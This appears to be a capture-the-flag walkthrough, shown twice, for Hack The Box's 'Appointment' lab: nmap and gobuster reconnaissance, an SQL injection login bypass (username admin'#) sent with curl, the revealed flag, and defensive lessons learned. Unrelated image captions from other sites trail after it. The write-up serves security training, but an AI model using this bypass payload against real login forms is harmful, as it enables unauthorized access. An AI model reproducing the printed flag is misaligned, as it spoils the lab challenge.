Exploiting HTB’s ‘Appointment’ Box with SQL Injection
Introduction In this tutorial, we’ll exploit an SQL Injection vulnerability in Hack The Box’s Appointment web app to bypass authentication and retrieve the flag. You’ll learn to: Discover targets with nmap (Optionally) brute-force directories with gobuster Craft an SQLi payload to bypass a login form Automate the entire exploit with a Bash script Prerequisites Kali Linux (or any distro with nmap, gobuster, curl) Active HTB VPN connection 1. Scan for Open Services Identify the web server and version: nmap -sC -sV 10.129.99.212 -oN screenshots/nmap.png Output snippet 80/tcp open http Apache httpd 2.4.38 (Debian) 2. (Optional) Directory Brute-Force Use Gobuster to check for hidden paths: gobuster dir -u http://10.129.99.212 -w /usr/share/wordlists/dirb/common.txt -o screenshots/gobuster.png No sensitive directories were found. 3. SQL Injection Exploitation Target the login form with this payload: Username: admin'# Password: anything This payload closes the username clause and comments out the rest of the SQL query, bypassing the password check. curl -s -X POST http://10.129.99.212/login -d "username=admin'#&password=dummy" -L You should see a page indicating you are logged in as admin, revealing the flag. Flag: e3d0796d002a446c0e622226f42e9672 4. Automation Script Reproduce the exploit with scripts/login-sqli.sh: bash scripts/login-sqli.sh 10.129.99.212 5. Lessons Learned Unsanitized inputs on login forms lead to trivial SQLi bypass. Always use parameterized queries or stored procedures. Implement input validation and Web Application Firewalls.
Introduction
In this tutorial, we’ll exploit an SQL Injection vulnerability in Hack The Box’s Appointment web app to bypass authentication and retrieve the flag.
You’ll learn to:
- Discover targets with
nmap - (Optionally) brute-force directories with
gobuster - Craft an SQLi payload to bypass a login form
- Automate the entire exploit with a Bash script
Prerequisites
- Kali Linux (or any distro with
nmap,gobuster,curl) - Active HTB VPN connection
1. Scan for Open Services
Identify the web server and version:
nmap -sC -sV 10.129.99.212 -oN screenshots/nmap.png
Output snippet
80/tcp open http Apache httpd 2.4.38 (Debian)
2. (Optional) Directory Brute-Force
Use Gobuster to check for hidden paths:
gobuster dir -u http://10.129.99.212 -w /usr/share/wordlists/dirb/common.txt -o screenshots/gobuster.png
No sensitive directories were found.
3. SQL Injection Exploitation
Target the login form with this payload:
-
Username:
admin'# - Password: anything
This payload closes the username clause and comments out the rest of the SQL query, bypassing the password check.
curl -s -X POST http://10.129.99.212/login -d "username=admin'#&password=dummy" -L
You should see a page indicating you are logged in as admin, revealing the flag.
Flag: e3d0796d002a446c0e622226f42e9672
4. Automation Script
Reproduce the exploit with scripts/login-sqli.sh:
bash scripts/login-sqli.sh 10.129.99.212
5. Lessons Learned
- Unsanitized inputs on login forms lead to trivial SQLi bypass.
- Always use parameterized queries or stored procedures.
- Implement input validation and Web Application Firewalls.









































































































































































![[The AI Show Episode 144]: ChatGPT’s New Memory, Shopify CEO’s Leaked “AI First” Memo, Google Cloud Next Releases, o3 and o4-mini Coming Soon & Llama 4’s Rocky Launch](https://www.marketingaiinstitute.com/hubfs/ep%20144%20cover.png)



























































































































![[DEALS] The All-in-One Microsoft Office Pro 2019 for Windows: Lifetime License + Windows 11 Pro Bundle (89% off) & Other Deals Up To 98% Off](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)

















































































































































_Andreas_Prott_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)































































































![What features do you get with Gemini Advanced? [April 2025]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2024/02/gemini-advanced-cover.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)











![Apple Shares Official Trailer for 'Long Way Home' Starring Ewan McGregor and Charley Boorman [Video]](https://www.iclarified.com/images/news/97069/97069/97069-640.jpg)
![Apple Watch Series 10 Back On Sale for $299! [Lowest Price Ever]](https://www.iclarified.com/images/news/96657/96657/96657-640.jpg)
![EU Postpones Apple App Store Fines Amid Tariff Negotiations [Report]](https://www.iclarified.com/images/news/97068/97068/97068-640.jpg)